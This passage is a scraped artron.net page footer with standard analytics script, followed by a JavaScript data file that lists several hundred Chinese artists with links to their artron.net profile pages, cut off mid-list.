  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>-->    <!--底部导航end-->
    <div id="anchor" style="bottom: 191px; margin-left: 510px;">
        <div class="qrCode"><b title="二维码"></b>
            <div class="qr">
                <div id="code">
                    <ul>
                        <li><img src="/resource/imgs/weixinArt.png" alt="艺术头条App"><br>
                            艺术头条App
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
        <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
    <script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
    <script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/artist.php
body_size: 137409
content:
artname = Array();
artlink  = Array();
	artname[0] = "陈子君";
	artlink[0] = "https://chenzijun.artron.net";
	artname[1] = "陈子昂";
	artlink[1] = "https://chenziang.artron.net";
	artname[2] = "陈子游";
	artlink[2] = "http://chenziyou.artron.net";
	artname[3] = "郑忠";
	artlink[3] = "https://young.artron.net/";
	artname[4] = "吕双明";
	artlink[4] = "https://artist.artron.net/artists11541";
	artname[5] = "温骧";
	artlink[5] = "https://young.artron.net/";
	artname[6] = "林永松";
	artlink[6] = "https://young.artron.net/";
	artname[7] = "姜国芳";
	artlink[7] = "https://jiangguofang.artron.net";
	artname[8] = "徐唯辛";
	artlink[8] = "https://xuweixin.artron.net";
	artname[9] = "刘大为";
	artlink[9] = "https://liudawei.artron.net";
	artname[10] = "何家英";
	artlink[10] = "https://hejiaying.artron.net";
	artname[11] = "李荣海";
	artlink[11] = "https://lironghai.artron.net";
	artname[12] = "王阿敏";
	artlink[12] = "http://wangamin.artron.net";
	artname[13] = "叶经天";
	artlink[13] = "http://yejingtian.artron.net";
	artname[14] = "邓林";
	artlink[14] = "http://denglin.artron.net";
	artname[15] = "林墉";
	artlink[15] = "https://linyong.artron.net";
	artname[16] = "范曾";
	artlink[16] = "https://fanzeng.artron.net";
	artname[17] = "黄格胜";
	artlink[17] = "https://huanggesheng.artron.net";
	artname[18] = "宋雨桂";
	artlink[18] = "https://songyugui.artron.net";
	artname[19] = "方楚雄";
	artlink[19] = "https://fangchuxiong.artron.net";
	artname[20] = "冯远";
	artlink[20] = "https://fengyuan.artron.net";
	artname[21] = "袁运甫";
	artlink[21] = "https://yuanyunfu.artron.net";
	artname[22] = "张钦若";
	artlink[22] = "https://zhangqinruo.artron.net";
	artname[23] = "李小可";
	artlink[23] = "https://lixiaoke.artron.net";
	artname[24] = "刘中";
	artlink[24] = "https://liuzhong.artron.net";
	artname[25] = "龙瑞";
	artlink[25] = "https://longrui.artron.net";
	artname[26] = "田黎明";
	artlink[26] = "https://tianliming.artron.net";
	artname[27] = "王明明";
	artlink[27] = "https://wangmingming.artron.net";
	artname[28] = "刘进安";
	artlink[28] = "http://liujinan.artron.net";
	artname[29] = "唐勇力";
	artlink[29] = "https://tangyongli.artron.net";
	artname[30] = "金阳";
	artlink[30] = "http://jinyang.artron.net";
	artname[31] = "舒建新";
	artlink[31] = "https://shujianxin.artron.net";
	artname[32] = "李乃宙";
	artlink[32] = "http://linaizhou.artron.net";
	artname[33] = "申少君";
	artlink[33] = "https://shenshaojun.artron.net";
	artname[34] = "郜宗远";
	artlink[34] = "https://gaozongyuan.artron.net";
	artname[35] = "靳尚谊";
	artlink[35] = "https://jinshangyi.artron.net";
	artname[36] = "黄永玉";
	artlink[36] = "http://huangyongyu.artron.net";
	artname[37] = "谢志高";
	artlink[37] = "http://xiezhigao.artron.net";
	artname[38] = "程大利";
	artlink[38] = "https://chengdali.artron.net";
	artname[39] = "邵戈";
	artlink[39] = "https://shaoge.artron.net";
	artname[40] = "冯其庸";
	artlink[40] = "http://fengqiyong.artron.net";
	artname[41] = "陈钰铭";
	artlink[41] = "https://chenyuming.artron.net";
	artname[42] = "张江舟";
	artlink[42] = "https://zhangjiangzhou.artron.net";
	artname[43] = "李伟";
	artlink[43] = "http://li1.artron.net";
	artname[44] = "张克让";
	artlink[44] = "http://zhangkerang.artron.net";
	artname[45] = "孙盛仁";
	artlink[45] = "http://sunshengren.artron.net";
	artname[46] = "郑爽";
	artlink[46] = "https://zhengshuang.artron.net";
	artname[47] = "何多苓";
	artlink[47] = "https://heduoling.artron.net";
	artname[48] = "王可大";
	artlink[48] = "http://wangkd.artron.net";
	artname[49] = "苏新平";
	artlink[49] = "https://suxinping.artron.net";
	artname[50] = "杨飞云";
	artlink[50] = "https://yangfeiyun.artron.net";
	artname[51] = "王怀庆";
	artlink[51] = "https://wanghuaiqing.artron.net";
	artname[52] = "蔡玉水";
	artlink[52] = "https://caiyushui.artron.net";
	artname[53] = "孙洛";
	artlink[53] = "http://sunluo.artron.net";
	artname[54] = "王衍成";
	artlink[54] = "https://wangyancheng.artron.net";
	artname[55] = "夏俊娜";
	artlink[55] = "https://xiajunna.artron.net";
	artname[56] = "尹朝阳";
	artlink[56] = "http://yinchaoyang.artron.net";
	artname[57] = "艾轩";
	artlink[57] = "https://aixuan.artron.net";
	artname[58] = "孙蒋涛";
	artlink[58] = "https://sunjiangtao.artron.net";
	artname[59] = "熊秉明";
	artlink[59] = "http://xiongbingming.artron.net";
	artname[60] = "隋建国";
	artlink[60] = "http://suijianguo.artron.net";
	artname[61] = "吕玲珑";
	artlink[61] = "http://lvlinglong.artron.net";
	artname[62] = "崔开玺";
	artlink[62] = "http://cuikaixi.artron.net";
	artname[63] = "王昌楷";
	artlink[63] = "https://wangchangkai.artron.net";
	artname[64] = "吕品昌";
	artlink[64] = "http://lvpinchang.artron.net";
	artname[65] = "于云天";
	artlink[65] = "http://yuyuntian.artron.net";
	artname[66] = "陈佩秋";
	artlink[66] = "https://chenpeiqiu.artron.net";
	artname[67] = "吕厚民";
	artlink[67] = "http://lvhoumin.artron.net";
	artname[68] = "姚钟华";
	artlink[68] = "http://yaozhonghua.artron.net";
	artname[69] = "方力钧";
	artlink[69] = "https://fanglijun.artron.net";
	artname[70] = "张晓刚";
	artlink[70] = "https://zhangxiaogang.artron.net";
	artname[71] = "朱乃正";
	artlink[71] = "https://zhunaizheng.artron.net";
	artname[72] = "王沂东";
	artlink[72] = "https://wangyidong.artron.net";
	artname[73] = "陈逸飞";
	artlink[73] = "http://chenyifei.artron.net";
	artname[74] = "冷军";
	artlink[74] = "https://lengjun.artron.net";
	artname[75] = "陈丹青";
	artlink[75] = "http://chendanqing.artron.net";
	artname[76] = "吴冠中";
	artlink[76] = "https://wuguanzhong.artron.net";
	artname[77] = "曾梵志";
	artlink[77] = "https://zengfanzhi.artron.net";
	artname[78] = "朱德群";
	artlink[78] = "https://zhudequn.artron.net";
	artname[79] = "韦蓉";
	artlink[79] = "http://weirong.artron.net";
	artname[80] = "罗中立";
	artlink[80] = "https://luozhongli.artron.net";
	artname[81] = "崔如琢";
	artlink[81] = "https://cuiruzhuo.artron.net";
	artname[82] = "宋玉麟";
	artlink[82] = "http://songyulin.artron.net";
	artname[83] = "刘野";
	artlink[83] = "https://liuye.artron.net";
	artname[84] = "曾宓";
	artlink[84] = "http://zengmi.artron.net";
	artname[85] = "徐希";
	artlink[85] = "https://xuxi.artron.net";
	artname[86] = "王子武";
	artlink[86] = "https://wangziwu.artron.net";
	artname[87] = "李行简";
	artlink[87] = "https://lixingjian.artron.net";
	artname[88] = "冯大中";
	artlink[88] = "https://fengdazhong.artron.net";
	artname[89] = "吴青霞";
	artlink[89] = "http://wuqingxia.artron.net";
	artname[90] = "刘旦宅";
	artlink[90] = "https://liudanzhai.artron.net";
	artname[91] = "程十发";
	artlink[91] = "http://chengshifa.artron.net";
	artname[92] = "安铁军";
	artlink[92] = "http://antiejun.artron.net";
	artname[93] = "吴长江";
	artlink[93] = "https://wuchangjiang.artron.net";
	artname[94] = "刘宗友";
	artlink[94] = "http://liuzongyou.artron.net";
	artname[95] = "瀚天笠";
	artlink[95] = "http://hantianli.artron.net";
	artname[96] = "杨明义";
	artlink[96] = "https://yangmingyi.artron.net";
	artname[97] = "郭其祥";
	artlink[97] = "http://guoqixiang.artron.net";
	artname[98] = "占山";
	artlink[98] = "https://zhanshan.artron.net";
	artname[99] = "许钦松";
	artlink[99] = "https://xuqinsong.artron.net";
	artname[100] = "郑乃珖";
	artlink[100] = "http://zhengnaiguang.artron.net";
	artname[101] = "李宝林";
	artlink[101] = "https://libaolin.artron.net";
	artname[102] = "郭绍纲";
	artlink[102] = "https://guoshaogang.artron.net";
	artname[103] = "饶宗颐";
	artlink[103] = "http://raozongyi.artron.net";
	artname[104] = "石虎";
	artlink[104] = "https://shihu.artron.net";
	artname[105] = "蒋志鑫";
	artlink[105] = "https://jiangzhixin.artron.net";
	artname[106] = "边平山";
	artlink[106] = "https://bianpingshan.artron.net";
	artname[107] = "庄廷伟";
	artlink[107] = "http://zhuangtingwei.artron.net";
	artname[108] = "白雪石";
	artlink[108] = "https://baixueshi.artron.net";
	artname[109] = "庞邦本";
	artlink[109] = "https://pangbangben.artron.net";
	artname[110] = "蔡楚夫";
	artlink[110] = "https://caichufu.artron.net";
	artname[111] = "阳太阳";
	artlink[111] = "https://yangtaiyang.artron.net";
	artname[112] = "薛贵良";
	artlink[112] = "http://xueguiliang.artron.net";
	artname[113] = "程允贤";
	artlink[113] = "http://chengyunxian.artron.net";
	artname[114] = "李恩中";
	artlink[114] = "http://lienzhong.artron.net";
	artname[115] = "韩美林";
	artlink[115] = "https://hanmeilin.artron.net";
	artname[116] = "熊红钢";
	artlink[116] = "https://xionghonggang.artron.net";
	artname[117] = "杜世禄";
	artlink[117] = "http://dushilu.artron.net";
	artname[118] = "林成翰";
	artlink[118] = "http://linchenghan.artron.net";
	artname[119] = "汪国新";
	artlink[119] = "https://wangguoxin.artron.net";
	artname[120] = "周京新";
	artlink[120] = "https://zhoujingxin.artron.net";
	artname[121] = "朱新建";
	artlink[121] = "https://zhuxinjian.artron.net";
	artname[122] = "朱道平";
	artlink[122] = "http://zhudaoping.artron.net";
	artname[123] = "施江城";
	artlink[123] = "https://shijiangcheng.artron.net";
	artname[124] = "方国兴";
	artlink[124] = "https://fangguoxing.artron.net";
	artname[125] = "孟祥顺";
	artlink[125] = "https://mengxiangshun.artron.net";
	artname[126] = "薛亮";
	artlink[126] = "https://xueliang.artron.net";
	artname[127] = "许仁龙";
	artlink[127] = "https://xurenlong.artron.net";
	artname[128] = "梅墨生";
	artlink[128] = "https://meimosheng.artron.net";
	artname[129] = "余涵宇";
	artlink[129] = "https://yuhanyu.artron.net";
	artname[130] = "牟成";
	artlink[130] = "https://moucheng.artron.net";
	artname[131] = "王超";
	artlink[131] = "http://wangchao.artron.net";
	artname[132] = "赵准旺";
	artlink[132] = "https://zhaozhunwang.artron.net";
	artname[133] = "李人毅";
	artlink[133] = "http://lirenyi.artron.net";
	artname[134] = "董本义";
	artlink[134] = "http://dongbenyi.artron.net";
	artname[135] = "高德星";
	artlink[135] = "http://gaodexing.artron.net";
	artname[136] = "南恽笙";
	artlink[136] = "http://nanyunsheng.artron.net";
	artname[137] = "马海方";
	artlink[137] = "https://mahaifang.artron.net";
	artname[138] = "周尊城";
	artlink[138] = "http://zhouzuncheng.artron.net";
	artname[139] = "吕章申";
	artlink[139] = "http://lvzhangshen.artron.net";
	artname[140] = "祝林恩";
	artlink[140] = "http://zhulinen.artron.net";
	artname[141] = "李延声";
	artlink[141] = "https://liyansheng.artron.net";
	artname[142] = "陈增胜";
	artlink[142] = "http://chenzengsheng.artron.net";
	artname[143] = "胡永凯";
	artlink[143] = "http://huyongkai.artron.net";
	artname[144] = "车鹏飞";
	artlink[144] = "https://chepengfei.artron.net";
	artname[145] = "陈平";
	artlink[145] = "http://chenping.artron.net";
	artname[146] = "陈无忌";
	artlink[146] = "https://chenwuji.artron.net";
	artname[147] = "崔子范";
	artlink[147] = "https://artist.artron.net/artists6015";
	artname[148] = "戴卫";
	artlink[148] = "https://daiwei.artron.net";
	artname[149] = "杜滋龄";
	artlink[149] = "https://duziling.artron.net";
	artname[150] = "范扬";
	artlink[150] = "https://fanyang.artron.net";
	artname[151] = "王迎春";
	artlink[151] = "https://wangyingchun.artron.net";
	artname[152] = "郭怡孮";
	artlink[152] = "https://guoyicong.artron.net";
	artname[153] = "贾又福";
	artlink[153] = "https://jiayoufu.artron.net";
	artname[154] = "江宏伟";
	artlink[154] = "https://jianghongwei.artron.net";
	artname[155] = "林曦明";
	artlink[155] = "https://artist.artron.net/artists3107";
	artname[156] = "刘国辉";
	artlink[156] = "https://liuguohui.artron.net";
	artname[157] = "刘文西";
	artlink[157] = "https://liuwenxi.artron.net";
	artname[158] = "卢禹舜";
	artlink[158] = "https://luyushun.artron.net";
	artname[159] = "马振声";
	artlink[159] = "https://mazhensheng.artron.net";
	artname[160] = "彭先诚";
	artlink[160] = "https://pengxiancheng.artron.net";
	artname[161] = "任重";
	artlink[161] = "https://renzhong.artron.net";
	artname[162] = "沈道鸿";
	artlink[162] = "https://shendaohong.artron.net";
	artname[163] = "施大畏";
	artlink[163] = "https://shidawei.artron.net";
	artname[164] = "石齐";
	artlink[164] = "https://shiqi.artron.net";
	artname[165] = "王成喜";
	artlink[165] = "http://wangchengxi.artron.net";
	artname[166] = "王西京";
	artlink[166] = "https://wangxijing.artron.net";
	artname[167] = "王镛";
	artlink[167] = "https://wangyong.artron.net";
	artname[168] = "吴山明";
	artlink[168] = "https://wushanming.artron.net";
	artname[169] = "萧平";
	artlink[169] = "https://artist.artron.net/artists2375";
	artname[170] = "徐乐乐";
	artlink[170] = "https://xulele.artron.net";
	artname[171] = "许麟庐";
	artlink[171] = "http://xulinlu.artron.net";
	artname[172] = "杨延文";
	artlink[172] = "http://yangyanwen.artron.net";
	artname[173] = "王贵华";
	artlink[173] = "http://wangguihua.artron.net";
	artname[174] = "杨之光";
	artlink[174] = "https://yangzhiguang.artron.net";
	artname[175] = "于志学";
	artlink[175] = "http://yuzhixue.artron.net";
	artname[176] = "喻继高";
	artlink[176] = "http://yujigao.artron.net";
	artname[177] = "张仃";
	artlink[177] = "https://zhangding.artron.net";
	artname[178] = "张桂铭";
	artlink[178] = "http://zhangguiming.artron.net";
	artname[179] = "卓鹤君";
	artlink[179] = "https://artist.artron.net/artists2623";
	artname[180] = "龚文桢";
	artlink[180] = "https://gongwenzhen.artron.net";
	artname[181] = "李孝萱";
	artlink[181] = "https://lixiaoxuan.artron.net";
	artname[182] = "王申勇";
	artlink[182] = "http://wangshenyong.artron.net";
	artname[183] = "曹力";
	artlink[183] = "https://caoli.artron.net";
	artname[184] = "朝戈";
	artlink[184] = "https://chaoge.artron.net";
	artname[185] = "陈钧德";
	artlink[185] = "http://chenjunde.artron.net";
	artname[186] = "陈衍宁";
	artlink[186] = "https://chenyanning.artron.net";
	artname[187] = "官布";
	artlink[187] = "https://guanbu.artron.net";
	artname[188] = "何大桥";
	artlink[188] = "http://hedaqiao.artron.net";
	artname[189] = "洪凌";
	artlink[189] = "http://hongling.artron.net";
	artname[190] = "郭润文";
	artlink[190] = "https://guorunwen.artron.net";
	artname[191] = "李贵君";
	artlink[191] = "https://liguijun.artron.net";
	artname[192] = "刘孔喜";
	artlink[192] = "https://liukongxi.artron.net";
	artname[193] = "徐芒耀";
	artlink[193] = "https://xumangyao.artron.net";
	artname[194] = "袁正阳";
	artlink[194] = "https://yuanzhengyang.artron.net";
	artname[195] = "张利";
	artlink[195] = "https://zhangli.artron.net";
	artname[196] = "郑艺";
	artlink[196] = "https://zhengyi.artron.net";
	artname[197] = "翁伟";
	artlink[197] = "https://wengwei.artron.net";
	artname[198] = "朱春林";
	artlink[198] = "https://zhuchunlin.artron.net";
	artname[199] = "张义波";
	artlink[199] = "https://zhangyibo.artron.net";
	artname[200] = "夏星";
	artlink[200] = "https://xiaxing.artron.net";
	artname[201] = "龙力游";
	artlink[201] = "https://longliyou.artron.net";
	artname[202] = "曹钧";
	artlink[202] = "http://caojun.artron.net";
	artname[203] = "黄来铎";
	artlink[203] = "http://huanglaiduo.artron.net";
	artname[204] = "萧瀚";
	artlink[204] = "https://xiaohan.artron.net";
	artname[205] = "杨天颐";
	artlink[205] = "https://yangtianyi.artron.net";
	artname[206] = "雷双";
	artlink[206] = "https://leishuang.artron.net";
	artname[207] = "刘小东";
	artlink[207] = "https://liuxiaodong.artron.net";
	artname[208] = "薛宣林";
	artlink[208] = "https://xuexuanlin.artron.net";
	artname[209] = "庞均";
	artlink[209] = "https://pangjun.artron.net";
	artname[210] = "尚扬";
	artlink[210] = "https://shangyang.artron.net";
	artname[211] = "邵飞";
	artlink[211] = "http://shaofei.artron.net";
	artname[212] = "申玲";
	artlink[212] = "https://shenling.artron.net";
	artname[213] = "孙为民";
	artlink[213] = "https://sunweimin.artron.net";
	artname[214] = "王向明";
	artlink[214] = "http://wangxiangming.artron.net";
	artname[215] = "韦尔申";
	artlink[215] = "https://weiershen.artron.net";
	artname[216] = "许江";
	artlink[216] = "https://xujiang.artron.net";
	artname[217] = "许敏";
	artlink[217] = "http://xumin.artron.net";
	artname[218] = "俞晓夫";
	artlink[218] = "https://yuxiaofu.artron.net";
	artname[219] = "袁运生";
	artlink[219] = "http://yuanyunsheng.artron.net";
	artname[220] = "詹建俊";
	artlink[220] = "https://zhanjianjun.artron.net";
	artname[221] = "张自申";
	artlink[221] = "https://artist.artron.net/artists8327";
	artname[222] = "周春芽";
	artlink[222] = "https://zhouchunya.artron.net";
	artname[223] = "陈舜今";
	artlink[223] = "http://chenshunjin.artron.net";
	artname[224] = "胡宝利";
	artlink[224] = "http://hubaoli.artron.net";
	artname[225] = "卢志学";
	artlink[225] = "https://luzhixue.artron.net";
	artname[226] = "陈如冬";
	artlink[226] = "https://chenrudong.artron.net";
	artname[227] = "司马飞";
	artlink[227] = "https://simafei.artron.net";
	artname[228] = "南海岩";
	artlink[228] = "https://nanhaiyan.artron.net";
	artname[229] = "杨远威";
	artlink[229] = "http://yangyuanwei.artron.net";
	artname[230] = "齐白石";
	artlink[230] = "https://qibaishi.artron.net";
	artname[231] = "傅抱石";
	artlink[231] = "https://fubaoshi.artron.net";
	artname[232] = "许士中";
	artlink[232] = "http://xushizhong.artron.net";
	artname[233] = "汤立";
	artlink[233] = "http://tangli.artron.net";
	artname[234] = "郑山麓";
	artlink[234] = "https://zhengshanlu.artron.net";
	artname[235] = "刘亚明";
	artlink[235] = "https://liuyaming.artron.net";
	artname[236] = "雕筠新";
	artlink[236] = "http://diaojunxin.artron.net";
	artname[237] = "徐培晨";
	artlink[237] = "https://xupeichen.artron.net";
	artname[238] = "叶建新";
	artlink[238] = "http://yejianxin.artron.net";
	artname[239] = "萧和";
	artlink[239] = "http://xiaohe.artron.net";
	artname[240] = "张录成";
	artlink[240] = "https://zhanglucheng.artron.net";
	artname[241] = "尼玛泽仁";
	artlink[241] = "https://nimazeren.artron.net";
	artname[242] = "张雪明";
	artlink[242] = "http://zhangxueming.artron.net";
	artname[243] = "晏明";
	artlink[243] = "http://yanming.artron.net";
	artname[244] = "陈辉";
	artlink[244] = "https://chenhui.artron.net";
	artname[245] = "潘公凯";
	artlink[245] = "https://pangongkai.artron.net";
	artname[246] = "钟铃";
	artlink[246] = "https://zhongling.artron.net";
	artname[247] = "白仁海";
	artlink[247] = "https://artist.artron.net/artists5292";
	artname[248] = "白羽平";
	artlink[248] = "https://baiyuping.artron.net";
	artname[249] = "鲍加";
	artlink[249] = "http://baojia.artron.net";
	artname[250] = "蔡宝烈";
	artlink[250] = "http://caibaolie.artron.net";
	artname[251] = "汪良";
	artlink[251] = "http://wangliang.artron.net";
	artname[252] = "周亚鸣";
	artlink[252] = "https://zhouyaming.artron.net";
	artname[253] = "张智永（志永）";
	artlink[253] = "https://zhangzhiyong.artron.net";
	artname[254] = "于愚公";
	artlink[254] = "http://yuyugong.artron.net";
	artname[255] = "李付元";
	artlink[255] = "https://lifuyuan.artron.net";
	artname[256] = "曹春生";
	artlink[256] = "http://caochunsheng.artron.net";
	artname[257] = "曹辅銮";
	artlink[257] = "http://caofuluan.artron.net";
	artname[258] = "曹广福";
	artlink[258] = "http://caoguangfu.artron.net";
	artname[259] = "曹国昌";
	artlink[259] = "https://caoguochang.artron.net";
	artname[260] = "曹辉";
	artlink[260] = "https://artist.artron.net/artists4496";
	artname[261] = "曹留夫";
	artlink[261] = "https://caoliufu.artron.net";
	artname[262] = "曹琼德";
	artlink[262] = "https://caoqiongde.artron.net";
	artname[263] = "曹天舒";
	artlink[263] = "http://caotianshu.artron.net";
	artname[264] = "曹香滨";
	artlink[264] = "http://caoxiangbin.artron.net";
	artname[265] = "查寿兴";
	artlink[265] = "http://zhashouxing.artron.net";
	artname[266] = "常树森";
	artlink[266] = "http://changshusen.artron.net";
	artname[267] = "晁海";
	artlink[267] = "https://chaohai.artron.net";
	artname[268] = "陈半丁";
	artlink[268] = "http://chenbanding.artron.net";
	artname[269] = "陈承齐";
	artlink[269] = "https://artist.artron.net/artists3695";
	artname[270] = "陈飞虎";
	artlink[270] = "http://chenfeihu.artron.net";
	artname[271] = "陈建华";
	artlink[271] = "https://chenjianhua.artron.net";
	artname[272] = "陈恺";
	artlink[272] = "https://artist.artron.net/artists3027";
	artname[273] = "陈可之";
	artlink[273] = "https://chenkezhi.artron.net";
	artname[274] = "陈略";
	artlink[274] = "http://chenlue.artron.net";
	artname[275] = "陈明华";
	artlink[275] = "http://chenminghua.artron.net";
	artname[276] = "陈宁";
	artlink[276] = "https://artist.artron.net/artists5279";
	artname[277] = "陈培荣";
	artlink[277] = "https://artist.artron.net/artists11438";
	artname[278] = "陈秋草";
	artlink[278] = "https://chenqiucao.artron.net";
	artname[279] = "陈少梅";
	artlink[279] = "https://artist.artron.net/artists2427";
	artname[280] = "陈绍华";
	artlink[280] = "https://chenshaohua.artron.net";
	artname[281] = "陈新华";
	artlink[281] = "https://chenxinhua.artron.net";
	artname[282] = "岳敏君";
	artlink[282] = "https://yueminjun.artron.net";
	artname[283] = "陈宜明";
	artlink[283] = "http://chenyiming.artron.net";
	artname[284] = "陈逸青";
	artlink[284] = "https://chenyiqing.artron.net";
	artname[285] = "陈永康";
	artlink[285] = "https://chenyongkang.artron.net";
	artname[286] = "陈勇劲";
	artlink[286] = "http://chenyongjin.artron.net";
	artname[287] = "陈玉山";
	artlink[287] = "http://chenyushan.artron.net";
	artname[288] = "陈中华";
	artlink[288] = "http://chenzhonghua.artron.net";
	artname[289] = "陈忠志";
	artlink[289] = "http://chenzhongzhi.artron.net";
	artname[290] = "陈醉";
	artlink[290] = "https://chenzui.artron.net";
	artname[291] = "陈作丁";
	artlink[291] = "https://chenzuoding.artron.net";
	artname[292] = "谌宏微";
	artlink[292] = "https://chenhongwei.artron.net";
	artname[293] = "程兆星";
	artlink[293] = "http://chengzhaoxing.artron.net";
	artname[294] = "池沙鸿";
	artlink[294] = "https://chishahong.artron.net";
	artname[295] = "崔虹";
	artlink[295] = "https://cuihong.artron.net";
	artname[296] = "崔进";
	artlink[296] = "https://cuijin.artron.net";
	artname[297] = "崔晓东";
	artlink[297] = "https://cuixiaodong.artron.net";
	artname[298] = "崔振宽";
	artlink[298] = "https://cuizhenkuan.artron.net";
	artname[299] = "崔志安";
	artlink[299] = "https://cuizhian.artron.net";
	artname[300] = "代大权";
	artlink[300] = "https://daidaquan.artron.net";
	artname[301] = "戴成有";
	artlink[301] = "https://daichengyou.artron.net";
	artname[302] = "戴剑";
	artlink[302] = "https://daijian.artron.net";
	artname[303] = "戴士和";
	artlink[303] = "https://daishihe.artron.net";
	artname[304] = "戴希斌";
	artlink[304] = "https://daixibin.artron.net";
	artname[305] = "戴泽";
	artlink[305] = "https://daize.artron.net";
	artname[306] = "邓超华";
	artlink[306] = "https://artist.artron.net/artists3733";
	artname[307] = "邓福星";
	artlink[307] = "https://dengfuxing.artron.net";
	artname[308] = "邓国源";
	artlink[308] = "https://dengguoyuan.artron.net";
	artname[309] = "邓益民";
	artlink[309] = "https://artist.artron.net/artists4779";
	artname[310] = "狄少英";
	artlink[310] = "https://artist.artron.net/artists4798";
	artname[311] = "丁慈康";
	artlink[311] = "https://dingcikang.artron.net";
	artname[312] = "丁孟芳";
	artlink[312] = "https://dingmengfang.artron.net";
	artname[313] = "丁绍光";
	artlink[313] = "https://tingshaokuang.artron.net";
	artname[314] = "丁寺钟";
	artlink[314] = "http://dingsizhong.artron.net";
	artname[315] = "叶玉昶";
	artlink[315] = "https://yeyuchang.artron.net";
	artname[316] = "董健生";
	artlink[316] = "https://artist.artron.net/artists4025";
	artname[317] = "董文运";
	artlink[317] = "http://dongwenyun.artron.net";
	artname[318] = "董小明";
	artlink[318] = "https://dongxiaoming.artron.net";
	artname[319] = "董智敏";
	artlink[319] = "http://dongzhimin.artron.net";
	artname[320] = "窦申清";
	artlink[320] = "https://doushenqing.artron.net";
	artname[321] = "杜大恺";
	artlink[321] = "https://dudakai.artron.net";
	artname[322] = "杜高杰";
	artlink[322] = "http://dugaojie.artron.net";
	artname[323] = "杜华";
	artlink[323] = "https://duhua.artron.net";
	artname[324] = "杜军";
	artlink[324] = "https://dujun.artron.net";
	artname[325] = "杜平让";
	artlink[325] = "";
	artname[326] = "杜希贤";
	artlink[326] = "https://duxixian.artron.net";
	artname[327] = "杜泳樵";
	artlink[327] = "https://duyongqiao.artron.net";
	artname[328] = "杜仲";
	artlink[328] = "https://artist.artron.net/artists6151";
	artname[329] = "张立辰";
	artlink[329] = "https://zhanglichen.artron.net";
	artname[330] = "段建伟";
	artlink[330] = "https://duanjianwei.artron.net";
	artname[331] = "段新明";
	artlink[331] = "https://artist.artron.net/artists3838";
	artname[332] = "段正渠";
	artlink[332] = "https://duanzhengqu.artron.net";
	artname[333] = "樊枫";
	artlink[333] = "http://fanfeng.artron.net";
	artname[334] = "樊萍";
	artlink[334] = "http://fanping.artron.net";
	artname[335] = "范保文";
	artlink[335] = "https://fanbaowen.artron.net";
	artname[336] = "方昉";
	artlink[336] = "https://artist.artron.net/artists2995";
	artname[337] = "方贤道";
	artlink[337] = "https://fangxiandao.artron.net";
	artname[338] = "方向军";
	artlink[338] = "https://artist.artron.net/artists3248";
	artname[339] = "方增先";
	artlink[339] = "https://fangzengxian.artron.net";
	artname[340] = "封曙光";
	artlink[340] = "https://artist.artron.net/artists5073";
	artname[341] = "傅二石";
	artlink[341] = "https://fuershi.artron.net";
	artname[342] = "傅中望";
	artlink[342] = "http://fuzhongwang.artron.net";
	artname[343] = "高鸣";
	artlink[343] = "https://artist.artron.net/artists8494";
	artname[344] = "高云";
	artlink[344] = "https://gaoyun.artron.net";
	artname[345] = "郜科";
	artlink[345] = "https://artist.artron.net/artists4601";
	artname[346] = "郜少华";
	artlink[346] = "https://gaoshaohua.artron.net";
	artname[347] = "戈沙";
	artlink[347] = "http://gesha.artron.net";
	artname[348] = "耿明";
	artlink[348] = "http://gengming.artron.net";
	artname[349] = "龚建新";
	artlink[349] = "http://gongjianxin.artron.net";
	artname[350] = "谷嶙";
	artlink[350] = "http://gulin.artron.net";
	artname[351] = "关山月";
	artlink[351] = "https://guanshanyue.artron.net";
	artname[352] = "关则驹";
	artlink[352] = "https://guanzeju.artron.net";
	artname[353] = "管苠棡";
	artlink[353] = "http://guanmingang.artron.net";
	artname[354] = "郭常信";
	artlink[354] = "http://guochangxin.artron.net";
	artname[355] = "郭达平";
	artlink[355] = "https://artist.artron.net/artists5389";
	artname[356] = "周宗琦";
	artlink[356] = "http://zhouzongqi.artron.net";
	artname[357] = "郭公达";
	artlink[357] = "https://guogongda.artron.net";
	artname[358] = "郭宁";
	artlink[358] = "https://guoning.artron.net";
	artname[359] = "郭胜利";
	artlink[359] = "https://guoshengli.artron.net";
	artname[360] = "郭西元";
	artlink[360] = "https://guoxiyuan.artron.net";
	artname[361] = "郭晓光";
	artlink[361] = "https://guoxiaoguang.artron.net";
	artname[362] = "郭心聪";
	artlink[362] = "https://artist.artron.net/artists470";
	artname[363] = "郭震乾";
	artlink[363] = "http://guozhenqian.artron.net";
	artname[364] = "郭正善";
	artlink[364] = "https://guozhengshan.artron.net";
	artname[365] = "郭志光";
